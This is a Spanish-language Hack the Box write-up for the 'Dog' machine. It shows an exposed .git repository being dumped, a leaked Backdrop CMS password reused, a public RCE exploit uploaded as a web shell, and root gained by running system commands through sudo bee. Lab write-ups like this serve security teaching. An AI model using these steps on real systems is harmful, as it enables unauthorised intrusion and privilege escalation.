Dog Hack the Box Writeup



Dog es una máquina de dificultad fácil de la Temporada 7 de Hack the Box, se explotan vulnerabilidades de CMS y de binarios con privilegio de sudo. User.txt Los puertos abiertos en la maquina son los siguientes: PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Al revisar las tecnologías utilizadas por el servidor web con la herramienta whatweb podemos observar el uso de Backdrop CMS. └─$ whatweb http://10.10.11.58 http://10.10.11.58 [200 OK] Apache[2.4.41], Content-Language[en], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.58], UncommonHeaders[x-backdrop-cache,x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN] Además, utilizando dirsearch para fuzzear directorios podemos observar que existe un repositorio de git dentro del servidor dirsearch -u http://10.10.11.58 -x 404,500 Ahora utilizando la herramienta GitHack disponible en este link https://github.com/lijiejie/GitHack recuperamos los archivos del servidor web. python3 GitHack.py http://10.10.11.58 cd 10.10.11.58 En el archivo settings.php encontraremos la contraseña de la base de datos de backdrop. └─$ cat settings.php| head -n15

Dog es una máquina de dificultad fácil de la Temporada 7 de Hack the Box, se explotan vulnerabilidades de CMS y de binarios con privilegio de sudo.

User.txt

Los puertos abiertos en la maquina son los siguientes:

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Al revisar las tecnologías utilizadas por el servidor web con la herramienta whatweb podemos observar el uso de Backdrop CMS.

└─$ whatweb http://10.10.11.58

http://10.10.11.58 [200 OK] Apache[2.4.41], Content-Language[en], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.58], UncommonHeaders[x-backdrop-cache,x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN]



Además, utilizando dirsearch para fuzzear directorios podemos observar que existe un repositorio de git dentro del servidor

dirsearch -u http://10.10.11.58 -x 404,500

Ahora utilizando la herramienta GitHack disponible en este link https://github.com/lijiejie/GitHack recuperamos los archivos del servidor web.

python3 GitHack.py http://10.10.11.58

cd 10.10.11.58

En el archivo settings.php encontraremos la contraseña de la base de datos de backdrop.

└─$ cat settings.php| head -n15



Ahora en la página web podemos observar el correo support@dog.htb

Si intentamos ingresar con las credenciales support@dog:BackDropJ20{redacted} al CMS nos menciona que el usuario nos es válido, es por ello que regresando a nuestro directorio grepeamos en busca de un correo.



Ahora si con las credenciales tiffany@dog.htb:BackDropJ20{redacted} nos podemos autenticar en el CMS y podemos observar la versión del mismo.



Utilizaremos el exploit disponible en internet para lograr RCE, este exploit esta disponible en el siguiente link https://www.exploit-db.com/exploits/52021

python3 exploit.py http://10.10.11.58

Sin embargo, el script nos crea un archivo .zip estos están deshabilitados en el servidor por lo que tomaremos la carpeta llamada shell creada por el script y la comprimiremos con tar.

tar -cvf shell.tar shell/



Una vez hecho esto subiremos nuestro comprimido como se menciona en las instrucciones y podremos obtener una web shell, con la cual podemos identificar que usuarios tienen habilitada la bash.

Realizamos la conexión a SSH con el usuario johncusack y la contraseña encontrada en un principio.

johncusack@dog:~$ cat user.txt

33c1{redacted}

Root.txt

Al realizar el listado de comandos que el usuario actual puede realizar como sudo obtenemos lo siguiente:

johncusack@dog:~$ sudo -l

Matching Defaults entries for johncusack on dog:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User johncusack may run the following commands on dog:

(ALL : ALL) /usr/local/bin/bee

Después de investigar lo que que es bee podemos observar que es una herramienta que permite gestionar el servidor web desde el cli, además permite realizar ejecucion de comandos con php por lo que para obtener el root.txt utilizaremos los siguientes comandos.

cd /var/www/html/

sudo /usr/local/bin/bee ev "system('cat /root/root.txt')"

6bfd{redacted}

![[Tutorial] Chapter 4: Task and Comment Plugins](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Ffl10oejjhn82dwrsm2n2.png)

_Porntep_Lueangon_Alamy.jpg?#)